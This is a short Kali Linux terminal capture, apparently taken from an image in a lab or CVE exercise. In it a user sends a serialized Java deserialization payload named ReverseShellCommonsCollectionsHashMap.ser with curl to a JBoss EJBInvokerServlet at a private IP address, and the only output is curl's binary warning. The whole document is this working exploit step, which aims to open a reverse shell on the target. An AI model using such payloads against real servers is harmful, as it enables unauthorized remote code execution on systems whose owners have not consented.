 ┌──(kali㉿Kali)-[~/cve/JavaDeserH2HC]
└─$ curl http://192.168.3.50:8080/invoker/EJBInvokerServlet --data-binary @ReverseShellCommonsCollectionsHashMap.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
┌──(kali㉿Kali)-[~/cve/JavaDeserH2HC]
└─$